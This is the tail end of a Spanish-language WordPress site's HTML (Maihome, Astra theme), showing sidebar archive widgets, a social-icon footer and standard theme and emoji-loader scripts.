</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> en <a class="wp-block-latest-comments__comment-link" href="https://maihome.house/hello-world#comment-1">Hello world!</a></footer></article></li></ol></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://maihome.house/2024/10'>octubre 2024</a></li>
	<li><a href='https://maihome.house/2023/08'>agosto 2023</a></li>
	<li><a href='https://maihome.house/2023/07'>julio 2023</a></li>
	<li><a href='https://maihome.house/2023/06'>junio 2023</a></li>
	<li><a href='https://maihome.house/2023/05'>mayo 2023</a></li>
	<li><a href='https://maihome.house/2023/04'>abril 2023</a></li>
	<li><a href='https://maihome.house/2023/03'>marzo 2023</a></li>
	<li><a href='https://maihome.house/2023/02'>febrero 2023</a></li>
	<li><a href='https://maihome.house/2023/01'>enero 2023</a></li>
	<li><a href='https://maihome.house/2022/12'>diciembre 2022</a></li>
	<li><a href='https://maihome.house/2022/11'>noviembre 2022</a></li>
	<li><a href='https://maihome.house/2022/10'>octubre 2022</a></li>
	<li><a href='https://maihome.house/2022/09'>septiembre 2022</a></li>
	<li><a href='https://maihome.house/2022/08'>agosto 2022</a></li>
	<li><a href='https://maihome.house/2022/07'>julio 2022</a></li>
	<li><a href='https://maihome.house/2022/06'>junio 2022</a></li>
	<li><a href='https://maihome.house/2022/05'>mayo 2022</a></li>
	<li><a href='https://maihome.house/2021/08'>agosto 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://maihome.house/category/uncategorized">Uncategorized</a>
</li>
</ul></div></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"></span></a><a href="http://instagram.com/maihome.house" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Maihome | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://maihome.house/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d78743-61916939.js?ver=4.0.1" id="astra-addon-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maihome.house/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maihome.house/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
